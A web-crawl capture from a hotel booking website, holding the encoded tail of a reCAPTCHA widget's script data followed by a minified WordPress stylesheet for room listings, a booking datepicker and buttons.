IwrnCoAVBLUTDgcKcJMKSwrZOcBzCmMK6Ghw8woE/Aj0aEGVuw5nCusOAwo98woDCk8OyH8OaXMK7KDXDocKHDMOcXcOFw4hifgfCpsOmPcOtc8OrwrVhBG1YwrrDvE0PKMOTwq/[base64]/CtDDCuGASbcKgE8O+V8OzVMO3VMOqYsKhwqvChALCtG/DmMKVe0vCo13CvcKzfsKkwr7Dj8OZw6o/w7HCrXtVRXDCqcKIw5/DnzPDssKXwqwRDMOCX8OybsKsw6Fqw6XDpm7DuHzCkHHDglXCnjPCpcOhw6h2wqfCo8OKwr0UwoR3wo8gwpAEw7nDj8KBQxrDpmzDhyDChMOuW8OhQ8OEEcOHb8KFB8KENSZEQg/DhsKkEMOFwrRRMR5yAMOuwqFgfcOrP8O5E8K7worDqcORwpEpY8KQEDzDsTPDuUvDsjrCok0ewq4NRUYfU8KlwoTDn3jDgSckw4jCthvDo8ORacOJwpcow5zDocKXwqROwqzCkMKkwo9Hw44wwpvCicORw4DCmCXChxrCmMOaUjvCkcKLL8Ovwq/CmXvDgcKZw69IcsKiw58IDcODbsKUwokKHcK4w6zDlcOVdzbCq0HDk3MawpAkZn5hLSDDl3zCkMO7Az1tw4ESwrcuw4/CuMOnw4s1C8Kcw6xpw6cpwpHCuznDnV/CisKxw5PDt1nCrcOEwrDCgXDCvcOLRsOlKgTCoGnCllnDtsKRd2B6wr3Dj8OYw5BFfi1IwqLDtVnDosKZYgPCu8OAw4zCicKbwq/CmMKcwrUXwrzCpUvCg37CuF7DqcK5LRTDlsK7CsObZsOFP1pDw53CimHDvg8Mw4PCicKkwpBSM8O9GC9tIMOow5s2w6TCm8OUHcOWdBR1woTDrm3DqlwPKjnDsMOnwpFhw4ZkwrDCgynCvMOmY8OHwqMnMMOxXMKkw6HDmGQ9P8O/RkzCvSzDnTA3YcOrw5bDsG0Ob8KBw7FGE8KBHxLCm8OdJMK1ScK/DjnCrsOiNcOxGnsWdWrDksKiK8KzwrtMJ2lFw4oFesKHw6/DqMOLOMKfwoJrcXfDgkLCn0t/A8KIDcO3w6XDgCvDrsKKO8O5FnjDoMO/G2RJRATClwfCrMOCw5PDsADDn0pBw7hUc0U6FHEyccK+wqHDojLDkjrDtMOAw7oNwp19wr48ecKpQcOAw6RHLRAPJn7DvVcXTsOWwo9XwpPDvcOPbMK/wr3CgMO3wq3CmsOQGsKnwrENWcOfwrvDucO2wpTDlMO0w6xmB8Kbe8OJw4vDjsOMw5B+wpbDksOXAA1mNwNaw45TVH9Xw5xDw6gGayXCnMKhw5IywpV5Zj/CmMOCbwHCnhAqw67Ch8K7XwTDjwYAwoXDlcKmw5zDksKiwowywrkOEFondMOawq7CtEnCmkteADXDtMOuI8OUw6/DqcK+wrTCh8Kiw4jCjVFVw5xTHcKwYsOiw7XCvngVwoErY8KACcO+wozDgMKQwp8AIMKBwr9IOsKkT1RSw47Cl8K+wpfDth9keklrZcKQwq7DniN0w7sRc8O4woVvGcK0w5LDv31ow50dwqJlwqUNwpDCpm/DkcKlDCvCrkfDucO9D1vDpsKeIBjCgsOOVVwEw7vCuGbDpcOuUcOBSUrCv8Khw5nDnMKjwpjDklwTX0J8esOxDV9Iw6Z4ZMO/w4BDKSs4w5zDozdSFwR0w5rDuMOdIMOmw6Vow5Vbw58fwpjCgWl7fGlNGi0pC3HCn8KwQxchC2rDjlbDjAXDoMOdEk1uBRMZIcKBw5zDmWJIZQYcwojDo8O5AsOMwqMoM8OvYAUPBQzCh8KoBB7CsxVfVMKOw7/[base64]/wpUywrRwf1rDscO4K8OWwqnCmMKOVcOLUMKuHjllewM/ChR9wrTCpE7Cs3AyHx/DmsO+JGvDr8KvWkXCth0aaMKDZBvDp8KywrXDqUURZsOIasOtwoMewpDCr8OaUDA+wrzCu8OrwqoyWifCuMKGw6tnwpfCq8OWIsO2czQIwojCpMO0w4FkwpbDm3fDpxMvW8KjwqwzMjw5JsKhccO8wqzCjcKtw43Dp8Kfw65Pw5/CicOgB8KHLMKdbzrChMOtwqEGwpFewpUBYTnCsyvCiC5ve8OgHHjDisKsCsKfTFjCgsONOsOJbkfDhsOAcwDDvjPDvsOgVMKQEC7DgMK6RTAbVmMiecO2MA0sw4hqRcKPw5BNw77CjF4ow67CgsKOw6TCt8KBCcKaKzweHgULSi/DvsOCZURJP8OqXXLClcK/w5bDgGsVw4HCt8O6TS4CwoImPMOKcMK7axvCosK3wo0YFUHDg8OpM8KDw50nwqHDiRbCvjjDkQNUw508wqLDi8OCwrcULX/DjcODwpTCpC96w7jCocKzEsKEw77DihDDi8O6wrLCjMKgwp/DvMOfwrfCl0TDksO3w7pCTRR0wpXClcOhw63DkQEYOijCpnhndcK/LcOiwojDlsKwwohswoBWAcO4LyPDkAvDoVjCicKjZMOyw5lDLcOkXsOCwq7CqsOcNMOnacKMw4rCh2o3KsK0QT7CmFfDsVzDuX0twpctC1XDs8KswpDDvsKUBMKIW8K2e8KASMKDNkdIw7AzUWgdwqLCv8KSHWDDgMO5OMO7w5l1wqARCsKKwq/[base64]/GnTCosOzw4vCisKqIcK7LkPCrnNIw6dVw5LCi8OMw5rCu8KKBcKkw4tZwoUKwq3CiMOfY3dPR3pawo5Sw5w6wqHCgcKsw6LDkwzDjmTDqcKxJz3ClsKSa8OQfsOaZsKdYQPDk8O9wogXwrbCrENNBw/CtcKVwqMGc8KAaGDDkD7DoWBvwoRUdHNWwrAbPMOqEibDqi/CrMOmw7AtwqI4w6PCvWjDtMKrwqB+wqlIwrZ8wqY6TAHCnMKhwqI0BsK8H8OPwolFAV13NipZIcKZw6EWw6jDmlg+wqjDnUsFU8OhE8KtXcOcdsK/w7QPJMO4w5lCwqTDnysYwrU8A8OrwoIcZWRCwow8c17DpFMFwrtVKcKJw4TDrsKAQElIwqAAJQfCq0jDk8ORwoVXwpZww67Cu2nCmsKUw4bCuMOZJUYjw6bCqhnCncOyfXfDm8OJM8OpwoPCpj/DisO7JMO/Jz3Dm1tAw6nDnsK8V8KWwobCrcOxwp3DnwwUw6bCrxEXwqdyw7JVwqzChcOWLCDDjX55ZgkKOyJtKMKAwow/BcKxw69gw4bDgcOFNsOLwrY0M34fwrZZOgcRw5kyL8KIDgc0wovDgMK1wrFvXcOqZMOmw6/[base64]/Doj/Dp33Dh8OcDMOzHSkIw5/[base64]/DoUPDhMKDdgLDrMKSbWDDrcKXVlJVU8OmFsK0w5LCksONw7HChmICIXjDl8KOwoU+wr3DnkzClMKww43DncKuwrVpwqfCvcKfHD3Cig5kKmLDogpnw7xnFGvCpzvCg8K4ShXDmsK9wocEIw4EDcOwFcOKw5jDn8KWw7DCsA8MFUrCisOteMKZwpQdTUTCr8Kiw6/[base64]/Cv8KjwrzCuMKnYMOowrXDgWEDdBzCuC/Dqg1pPMORw73DmRzCtCUyIMK2wpVxwp01WjvCnQg/UcKuw57CtsK/w6wZfsObIMKOw4pWwr99wrHDvMKIwrwpYnbDosKgwqsLw4AHNcOgIsK3w5rDog89SsKbWsKcwrbDgsKCFwduw6XDuy7Dn3TCuz1sNXcCLUXDisO0P1BTwpTCrk3Cg1/Ct8K8wqTDssKkbxLCtwDCgnlFCGnCj3DCsTTChMOqOT/DvMK0w6TDt2JXw6NbwqjCog3CnsKAMsK3w4nDsMOGwoTCtC1Pw6PDuiVSwoXCqsOCwqDCgUBmw6bCoyzChsK1CcO5wpfDoUtGwr9BfDnCksKYwpNfwopGCDZZwqrDlBh0wqJ9w5bDsVUQYRBJwqpGwp/Cj3MQw4dIw6nDsAnDgMO/CcKyw6fDi8KMOsOUw7YJB8KGwp8Pw64ww7rDlMOdLisswrvCtMKAwphRw4rCigvDgcK5TCbDoDswwr3ClsK8w4NYw7tuYcKaJThqIExxCsOYAsKNwq8+cSfCuMKJSnHCkcKywq3DtcOhwq4ZcMKrd8OdHsOCMVEiw5R2CAPCjsK6w74hw6NEbS5Bwo/DgzTDucKYw6FYwrEqfMKGOcO8wo0vw6VewpvChz3Co8KMIwdswqvDgC/[base64]/[base64]/[base64]/w4JOAADCgcO0Mg0yw684asK2wqXDoxXCukrCvcOgNVDCqsORw6HDu8OgTknCkcOSw7FZeU7CqcKNwo52wrTCpVVxbF/[base64]/JBHDl8KMw553cUoAwrzCjRnDuMOnMsOWIsOnwrLCtU1YIyk6VmzCkAXDhTrDjBTDt3AqORUea8KGIBHCr0vCskDCo8K/[base64]/CrcO+TH7Cohhbw7nDksOpw5laKBTDr8Kqw6RawpBeXBvCiWhow6LCiG0Mwo8+w57CojvCoMK3LxcOwp0CwogMS8Oyw4hTw7nDisKMNExtNRhfTgpaUBfDqMOFel0zwpTClsONw7bDqMKxw41hw43CqcOXw4DDpsO9NDF/w5ZTJsO2wozDpVHCpsKnw45hwoxGPcOzNsKZTE/DhsKJw5nDkEk3KwY+w4cofsKcw5DChsOcV0d3wpFOCMKYXX7DocOewrBpA8KhXkHDkcKYXsKgAm8Pd8KJDQkRLg0TwrbCtsOtEcKEw41DZBrDuWHDnsKIFggSwr5jCsODKxzDi8KvVhRxw7TDtMK3G2dWHcKkwppuFwciB8K7bF/Cp0zDmRFwW1rDjgkmw55Rwp0gJDAld3XCncORwoVJOcOmAwhnK8KgPUBlwrgHwr/DrnUPXmPClwvDgsKDO8KbwoTCgGVIQcOpwp9OXsOcHCrDuUoLIkYuIXnCiMOgw53Dn8Kmwq7DpcOvccKYQEY1w7DCmU1twrs+T8KTTl/CoMKewrzCq8Ocw67DssOuCsK7G8OvwoLCsTfCpcK+w5tPYA5MwpPDn8KOXMOIIcOFHsOuw6skEkFHRRxaEF/[base64]/Cn03Cg8Osw7zCjx7CisKzSsKww5IAw57DnsOVw5lPE8OWO8Osw5PCvDNcKTLDqhvCinTDtMKAfsOyDykGw553BV/CpcKZbcKzw6olwpcHw7cawqfDhsKHwovDtWQfKFLDhsOvw6vCt8KPwqXDtx1fwpFNwoHDlHjCmMOXcMK/[base64]/YcK6OTfDrmMjwoh1wodda8OqwrzClxYkwpZBMm13w5/CrTHDpcKLUsKwwr/DuxJ3cmfDnmVNfGbCv15ew4p/[base64]/[base64]/DncOyfMOgacKlF8KRMcOkw7F5w4jCusK6wrjDvsOcw4/DgcKIbzclw7knXMOxBDzDocKyfnTDmmInZsK2FcKEK8KCw4J6wp06w4VBw7FGNUREXRTCsSxUwrXCuMK8UjPCiBnDkMOiw49/wovDqArDqcKGNcOFDydVXcOtYcKSbjTCs1zCtQtWOsOdw5nDqMKIw4nDq0vDhsKmw4vDoEbDqid3w78Bw4Q7wptxw5jDh8Kuw6LDhcOpwrB/[base64]/DohDCpMOGQlnDhsKYYyPDpcKwJlbCnyHDoWs6Q8OSw6Isw43DsSzCocKbwr/Dv8OCRcOBwrJ0wq/DpcOLwr9UwqPDtcKIS8Omw5s1aMOiZQZhw7PChMKow7sCHF3DhmfCsgo6IDxOw6XCmcOlw4XCnMKITcOLw7XDmlQeHMO7wrFowqDDkcKyAQnCocOUw6nCgTNZw7DCpm4vwqM3f8O6w78ZOcKcbMKuEsKPf8OOwp/[base64]/[base64]/Dth/Cvh/CnsKYwrsNwqbCkGbCusOTUMKxH2fDi8KDCMK5J8OQw4QOw6xkw4oHemzDu0/CigvCn8OyEB02G3rCrmMxw6o7YAXDvMKZTihBEsKIw5Eww4bCq0/Cr8OYwrV1w4fDvcOewpRsF8Oawox8wrfDnMO+bX/[base64]/wotBSMO+H31bbMOdwplFKil6I8Odw51KC0tUw7/[base64]/Ds8OJQMKQBhdeVE/DvALDu8KKE35JUz5KfG/CqzVXX1IQw4LCqMKDIcKjGyoRw67DqnvDghbCjcO3w67CjThwbMOmwptVScK1Y1zCgBTCjMKHwr1xwpvCuXDCgsKFXEMNw5fDnMOlMcOlPcK9woTCkXDDqnUJURjDvMK4wpHDlcKTMVDDvMO0wpPCiWRQTGrCscORPsK+IW/DncO/KsO0GWTDoMOSBcK3QQzDqMKhKMOFw60vw7Rowp3CksO0P8KQwow7w4lydBLCv8OtTcKrwpbCmMOgw5tLwpzCh8OOe2Qrw4DDnMOQwrhCw7fDh8Ksw5wHwrfCtmXDpH5tMRF8w58CwpPDgXTCmyPCpktnUGIYT8OVGMOLwovCiwLDsFDDncOMQQIqacKAASk/w4lKQkRAw7UzwobDvcOGw47Dt8KFDjNQw4DCpsOXw4FfUsKPHATCgsOnw7oZwooJbwDDhcK8D2dCbiXDvC/[base64]/w6TCucKAwqwHLMKVwobCvWfDvMK6wqRNBzADw6TCi8Oiwo7CrzsncmAaLV3CiMK3wrbCrcORwpNJw54Kw4TCncKYw6RWc2PDrGTDonVhen3DgMKLN8K3BEpJw5/DgXU9Sw/DosK+wpw6WMO3cAJ8PUZ+w6xNwpfDtMOyw47DizgjwpHCs8O0w6jCnx4OHQppwrTCkm93w6gvC8K9GcOCRBMzw5bDpMOAdjs9aRrCicOOQijCksObbHdKVRhow7lHKR/DgcKxesKCwo1SworDusOGRmLCozB4RiF+eMKiw67Dv1fCt8ODw6wESm1Mwr1rJsKzWMO0w49De1YyU8KGw7cVGGwhMCXDnEDDm8O9EMKTw70Ww7Y7FsOPw6FoL8Opw4JcHHfCiMKsb8Ozw4LDksOZw7bCjzTCqcO0w5F/MsO+VsOWaV7CjTrCksKwLErCicKqJ8KMA2jDncONKjsCw5bDnMK7dcObGmjCpT3DsMKWwp7DmEsxWXwtwpkowrhsw7DCjl3Dr8K+wpTDmQYuChMpwr0vJC5lUxzCn8OxNsKYNWE2G3zDosKbNn/Dn8K8cmbDisOxJsKzwqN+wqEODw/[base64]/[base64]/DsmfDpk58wpkNwrfDkCZ1w4c+w6HCrwjCkQNWCyR2UCV7wqDCqsOPasKJRDkTS8OAwo/CiMOqwrfCqcKNwq4LfgXDixdaw60MWcKcwofDvxXCnsKiw6sXwpbDkMKLeRjCo8KMw5/DqUMcCDbCusOPwrwkDWthN8OLwojCq8KQJUFiw6zCgsO3w5/Dq8Kyw4AKW8OGfsOhwoAUwqnDqj9pV2A0R8OuR37CqMOwdWRCw4jCksKfw6BmJhHCqnzCgsO1FMO9Zx3Cs01Ow4AmJ3/DjsO2f8KSHGdES8KdHkUOwrQ+w7PCmcOfazzDv2xbw4fDtsOVwqEvw6rDscOEwo3Cq17CuwlVwrDDpcOawpIZC0ljw7kqw6guw7nCgFpwW3nClRHDuTdAJi0WFMOHGH4TwqE3dwdAHjrDkHF4wo/[base64]/CgBRBY2DDgBvCo8KJwokhwpJePDRgIsKGwppTw7BRw412K18VSMObwoZOw7LDv8ObL8OQI354cMKsOxJheivDj8OUIsOEEcO0Q8KPw6LCkcKIw7EUw6cZw5nChnIfckFnwp7Dr8KhwqgSw7ogSz4Gw7fDqV3CqcOOP3PCnMONwrfCvA/CtX3DucKjKMObSsOYTMKxwp1mwohTNHfCj8OcWsKoFiR0WsKCOcKzw6DCi8OFw6ZsfknCk8OBwqtPTcKHw7zDrV3Dkkx+wpQZw5I8wpjClFFEw5rDg3bDgsKfQl0XF3kMw6LCmVcxw41lNw07GgtJwqlJw5/CiR7DsQTCgVZ1w5oVwog1w4JdQMK6D0/DiX7DucKZwrxvSWxYwqDCsDYFR8OKc8K4dsOLAR0kIsKqehNvwq90wqtDDMOFworCqcONGsOdw5bCpjlRClHDglTDosKGRHfDjsOiBgV1MsOMwr8MNRzDgUTCuT7DksKKDWfDs8Otwqc/LkUdDUDDpAPCjcKiMzNWw5R/[base64]/[base64]/w7HCtcKjwp7DjsOlHMO2LRcdwqsgNkTDi8O0wpxiw4TDgGzDvXXDkcOmV8Otwpsnw7lWQlLDsxzDjRlmYTnCqX/[base64]/woHCoMKIAcKswqfDiMKpK8KgOsOtXQMdw6lQQTsET8Omf0B9Uj3CssO9w5gDckxXIcKwwpfCgQNcCSRnWsKyw5/CgsK1wprDoMK1UcOlw6LDhMKbTXfChsOYw6LDgcKpwpVjYsO5wp7CjE3DhCXCh8KBw6XCgkXDsX5vJUY0wrIBEcOQecKOw71Awrtow7PDt8KHw7sDw67Ci2Azw7UTHMKXLyzCkztbw6ADwo90Th/Dnwoiw7EobcOAwqldGsOZw71Vw5FNYMKse208CcKAA8KBPhhzw7dndGrDvsOWC8Krw6PCvQPDo2jCosOEw5TDnU9ua8ODw57CqsOVZsKbwqcgwofDlMO4GcKiYMKBwrHDk8OZKREvwpw3eMKTRMOpwqzDkcKmFDtSa8KEcMOCw7QmwrXDuMO0fsO/b8OcLTDDtcKYwolJYMKjGD9HA8OYwrpewq8QKsOlO8OHw5tVwr41w6vDnsOSBC/DgcOKw6pKdxfDnsO5P8OOa0zCjHDCrcOmdGsTGsKqFMKvH3AIJsOMS8OudsKsbcO4Bgs/LEs3TsOfN1szRgHCoBVvw5cBUTpBQcOrYmLCoE1Sw753w7xidnM2w5/[base64]/CoDluVz3DnFEXw6bDpQIzwonCvcOpw6bDhg/DpRzDmn5SegFrw6fCszlAwrPCtcK4w5nDrU8Qw7wiOwjDkGBkwrnCqsOJPhHCgMO1VA7CgUXCqcO3w7zDo8KpwqzDpMKYc27CgMK2ESUsAsKrwqnDlx0ZTW9RM8KIAcKKNn/ClHLCv8OSfCXCu8KtLMKmYMKmwromKMOjf8KHOzRyGcKKwo1KCGjCo8OyEMOmLMOnf1/DtMOWw5bCgcOkPD3DhT1Iw68pw6fChMKkw5VQwr1Bw7jCjsOkwqQGw6U4w5I8w63ChsObwqjDgwjCrsO6IT/DqE3CvRrDrzrCkMOFHsOrHsOLw4HCt8KgYxnCjMOEw7h/[base64]/DmmVnw7XCr0TCiEMieVXDg1xlVsKfw584e2TDp8OWccOlw4fCocO7wqjCvMO4wrBBwoxbwpTDqHspHk0PLMKMw4kXw75pwpIAw7bCmsOJHMKYBcOOQ11vSU8ewrdDLMKjFcOlWcOYw50Jwocuw6rCkglUUcOOw5/DhcOnwrAawrTCvmTDvsOwQcKbLGEyVFDDq8Opw4fDmcKBwprCihbDn3cfwrUdXcKywprDii3CgMK9Q8KrYW3DrMOycl94wpTDvsKNcEvClTsjwrHClX09LXssTQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2NI0hAAAAAFqd5dnqQ0naYC3amt4bk7abczMf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kasbahkissane.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x3abKfU8Tf9hLrZfBWsLPIlLWPdDED71mNWOlQ7OL7M\\u003d\x22,1,0,null,1,1768852916577,0,0,[195,190],null,[226,1,98,79,209],\x22RC-N4Kg4WHpP8DEFQ\x22,null,null,null,null,null,\x220dAFcWeA7TiY5ZNtzN_TwjPOI0AEjXNb4dFhpkgejFPhwaMUiF35pJz7N0H-gC3hhLX-z6V6RZfJ1yl-qbGJlunpLiUUqzYpgrmg\x22,1768935716598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_f8a0a70a3694b56cbcf97121c38385c82f3b7af17b7cf3d017395d6860c866a8ebd1b4d6cda76e1f21d70bc2f88629910c5e276235ab415695440fb54f656f5c.css
body_size: 6436
content:
.hotelier-notice{font-family:"Roboto",Sans-serif;padding:15px;margin-bottom:20px;position:relative}.elementor-widget .hotelier-notice:last-child{margin-bottom:0}.hotelier-notice--info{color:#313131;background-color:#f4f4f4}.hotelier-notice--error{color:#ff3100;background-color:#ffeded}.hotelier-notice__icon{font-size:1.2em;margin-right:10px;position:absolute;top:50%;transform:translateY(-50%)}.hotelier-notice__icon+.hotelier-notice__text{padding-left:2em;display:block}.room-loop__list{display:grid;margin:0;padding:0;list-style:none;grid-column-gap:var(--rooms-grid-column-gap,30px);grid-row-gap:var(--rooms-grid-row-gap,35px)}.rooms-grid-6 .room-loop__list{grid-template-columns:repeat(6,1fr)}.rooms-grid-5 .room-loop__list{grid-template-columns:repeat(5,1fr)}.rooms-grid-4 .room-loop__list{grid-template-columns:repeat(4,1fr)}.rooms-grid-3 .room-loop__list{grid-template-columns:repeat(3,1fr)}.rooms-grid-2 .room-loop__list{grid-template-columns:repeat(2,1fr)}.rooms-grid-1 .room-loop__list{grid-template-columns:repeat(1,1fr)}.room-loop__item{margin:0;padding:0;width:auto;border-style:solid;overflow:hidden;transition:all 0.25s;position:relative}.rooms-grid--align-left .room-loop__item{text-align:left}.rooms-grid--align-right .room-loop__item{text-align:right}.rooms-grid--align-center .room-loop__item{text-align:center}.room__thumbnail{display:block;position:relative}.room__thumbnail img{vertical-align:middle}.room__text-wrapper{padding-top:20px}.room__text-wrapper>*{margin-bottom:10px}.room__text-wrapper>*:last-child{margin-bottom:0}.room__name{font-size:18px;margin:0 0 10px}.room__name,.room__link{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:600;box-shadow:none;text-decoration:none}.rooms-grid-shortcode .room__link{text-decoration:none!important}.room__description--loop{color:#7a7a7a;font-family:"Roboto",Sans-serif;font-weight:400}.room__description--loop p{font-size:14px;margin:0}.room__price--loop{display:block;font-size:15px}.room__price--loop .amount{font-weight:600}.button--view-room-details{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;padding:.7em 1.3em;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;transition-duration:var(--more-button-hover-transition-duration,0.3s)!important;padding:var(--more-button-padding,10px 18px)!important;border-radius:var(--more-button-border-radius,0)!important}.button--view-room-details:hover,.button--view-room-details:focus{color:#fff;background:#818a91}.room__badge--category{position:absolute;top:0;background:#818a91;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}.pagination__list{margin:0;padding:0;list-style:none}.pagination__list a{text-decoration:none!important}.pagination__item{padding:0 5px;display:inline-block;margin-right:calc(10px / 2)}.pagination__item::last-child{margin-right:0}.datepicker-form{position:relative}.datepicker-input-select-wrapper{margin-right:5px;display:inline-block;min-width:270px}.button--datepicker{outline:none!important;transition-duration:var(--datepicker-main-button-hover-transition-duration,0.3s)!important;padding:var(--datepicker-main-button-padding,8px 16px)!important;border-radius:var(--datepicker-main-button-border-radius,3px)!important}.datepicker-input-select{margin:0;width:100%;transition-duration:var(--datepicker-forms-fields-focus-transition-duration,0.3s)!important;padding:var(--datepicker-forms-fields-padding,8px 16px)!important;border-radius:var(--datepicker-forms-fields-border-radius,3px)!important}.datepicker-input-select:hover{cursor:pointer}.datepicker-input-select:focus{outline:none}.datepicker{background-color:#fff;box-shadow:0 7px 25px 5px rgb(0 0 0 / .1);box-sizing:border-box;left:0;overflow:hidden;position:absolute;width:240px;z-index:999999;border:1px solid rgb(230 230 230 / .8);font-size:1em}.datepicker table,.datepicker caption,.datepicker th,.datepicker td{text-align:center;background-color:#fff!important}.datepicker table{border-top:none!important}.datepicker-form--rounded .datepicker{border-radius:10px}.datepicker-form--inline .datepicker--inline{position:relative}.datepicker-form--inline .button--datepicker,.datepicker-form--inline .datepicker-input-select{display:none}.datepicker--topbar-bottom .datepicker__months{padding-bottom:20px}.datepicker__inner{overflow:hidden;padding:20px}.datepicker__month{border-collapse:collapse;border:none;margin-bottom:0;width:100%;table-layout:fixed}.datepicker__month--month2{display:none}.datepicker__month-day--valid{cursor:pointer}.datepicker__month-day--lastMonth,.datepicker__month-day--nextMonth{visibility:hidden}.datepicker__info--feedback{display:none}.datepicker__info--error,.datepicker__info--help{display:block}.datepicker__month-button{cursor:pointer}.datepicker__tooltip{font-size:.688em;background-color:#333;border-radius:2px;color:#fff;margin-top:-5px;padding:5px 10px;position:absolute}.datepicker__tooltip:after{border-left:4px solid #fff0;border-right:4px solid #fff0;border-top:4px solid #333;bottom:-4px;content:"";left:50%;margin-left:-4px;position:absolute}.datepicker__month-caption th{border:none!important;padding-bottom:5px;padding-top:25px}.datepicker--topbar-bottom .datepicker__month-caption th{padding-top:0}.datepicker__month-name{font-size:.875em}.datepicker__week-days{vertical-align:middle}.datepicker__week-name{border:none;font-size:.75em;font-weight:700;padding:19px 7px 12px 7px!important}.datepicker__month-day{transition:all 150ms ease-in-out;border:none;padding:7px!important;font-weight:400;font-size:.813em}.datepicker__month-day:hover{background-color:#cc3366!important;color:#fff}td.datepicker__month-day--no-checkin,td.datepicker__month-day--no-checkout,td.datepicker__month-day--invalid{color:#c6c6c6}td.datepicker__month-day--no-checkin:hover,td.datepicker__month-day--no-checkout:hover,td.datepicker__month-day--invalid:hover{color:#c6c6c6;background-color:#fff!important}td.datepicker__month-day--disabled{color:#c6c6c6;position:relative}td.datepicker__month-day--disabled:after{color:#ff3100;content:"\00d7";font-size:1em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.datepicker-form--disabled-style-strikethrough td.datepicker__month-day--disabled{color:#c6c6c6}.datepicker-form--disabled-style-strikethrough td.datepicker__month-day--disabled:after{background-color:#c6c6c6;content:"";left:10px;right:10px;position:absolute;top:50%;height:1px;transform:none}td.datepicker__month-day--today{background-color:#333333!important;color:#fff}td.datepicker__month-day--today:hover{background-color:#333333!important;color:#fff}td.datepicker__month-day--selected,td.datepicker__month-day--selected:hover{background-color:#f3f3f3!important;color:#c36;font-weight:700}td.datepicker__month-day--hovering,td.datepicker__month-day--hovering:hover{background-color:#f3f3f3!important;color:#c36}td.datepicker__month-day--first-day-selected,td.datepicker__month-day--last-day-selected,td.datepicker__month-day--first-day-selected:hover,td.datepicker__month-day--last-day-selected:hover{background-color:#cc3366!important;color:#fff;font-weight:700}.datepicker-form--rounded td.datepicker__month-day--today{border-radius:10px}.datepicker-form--rounded td.datepicker__month-day--first-day-selected{border-top-left-radius:10px;border-bottom-left-radius:10px;border-top-right-radius:0;border-bottom-right-radius:0}.datepicker-form--rounded td.datepicker__month-day--last-day-selected{border-top-right-radius:10px;border-bottom-right-radius:10px;border-top-left-radius:0;border-bottom-left-radius:0}.datepicker__month-day--last-day-selected:after{content:none}.datepicker__topbar{font-size:.875em;border-bottom:1px solid #e6e6e6;padding-bottom:20px;position:relative}.datepicker--topbar-bottom .datepicker__topbar{border-bottom:none;border-top:1px solid #e6e6e6;padding-top:20px;padding-bottom:0;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}.datepicker__info-text--selected-days{font-style:normal}.datepicker__info--error{color:#ff3100}.datepicker__close-button,.datepicker__clear-button,.datepicker__submit-button{cursor:pointer;font-size:.75em;margin-top:20px!important;outline:none!important}.datepicker__close-button:disabled,.datepicker__close-button[disabled],.datepicker__clear-button:disabled,.datepicker__clear-button[disabled],.datepicker__submit-button:disabled,.datepicker__submit-button[disabled]{cursor:not-allowed}.datepicker__close-button{transition-duration:var(--datepicker-close-button-hover-transition-duration,0.3s)!important;padding:var(--datepicker-close-button-padding,5px 12px)!important;border-radius:var(--datepicker-close-button-border-radius,3px)!important;border:none}.datepicker__clear-button{transition-duration:var(--datepicker-clear-button-hover-transition-duration,0.3s)!important;padding:var(--datepicker-clear-button-padding,5px 12px)!important;border-radius:var(--datepicker-clear-button-border-radius,3px)!important;border:none}.datepicker__submit-button{transition-duration:var(--datepicker-submit-button-hover-transition-duration,0.3s)!important;padding:var(--datepicker-submit-button-padding,5px 12px)!important;border-radius:var(--datepicker-submit-button-border-radius,3px)!important;border:none}.datepicker__clear-button+.datepicker__submit-button{margin-left:10px}.datepicker__buttons .datepicker__clear-button,.datepicker__buttons .datepicker__submit-button{margin-top:0!important}.datepicker--topbar-bottom .datepicker__buttons .datepicker__clear-button,.datepicker--topbar-bottom .datepicker__buttons .datepicker__submit-button{margin-top:20px!important}.room__title--single{font-weight:600}.room__thumbnail--single img{width:100%}.room__gallery-link.room__gallery-link--single{right:10px}.room-gallery-link--text .room__gallery-link{background-color:transparent!important;background-image:none;line-height:1.5;font-size:15px;color:#fff!important;font-family:"Roboto",Sans-serif;font-weight:400;display:inline-block;width:auto;height:auto;border-radius:0;right:15px}.room__gallery-link-only .room__gallery-link{background-color:#000;position:static}.room__gallery-link-only .room__gallery-link:hover{background-color:#000}.room__details .datepicker-form{margin-top:20px}.room__price--single{display:inline-block;color:#54595f;font-family:"Roboto",Sans-serif;font-weight:600;font-size:20px;margin-top:20px;text-align:left}.room__price--single ins{text-decoration:none}.room__price--single del{font-size:.75em;margin-right:.5em}.elementor-widget .room__price--single{margin-top:0}.room__deposit--single{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.room__min-max-stay--single{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.room__non-cancellable-info--single{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.room__meta--single{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;margin-top:10px;display:flex}.room__meta--single span:after{content:"";width:1px;height:1em;background-color:#54595f;display:inline-block;position:relative;top:3px;margin-left:.75em;margin-right:.75em}.room__meta--single span:last-child:after{display:none}.room__meta--single.room__meta--single-element{margin-top:0;display:inline-block}.room__meta--single.room__meta--single-element span:after{display:none}.room-available-rates__link{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;margin-top:10px;transition-duration:var(--room-available-rates-button-hover-transition-duration,0.3s)!important;padding:var(--room-available-rates-button-padding,10px 18px)!important;border-radius:var(--room-available-rates-button-border-radius,0)!important;border:none}.room-available-rates__link:hover,.room-available-rates__link:focus{color:#fff;background:#818a91}.room__facilities-title{font-size:20px;margin:20px 0 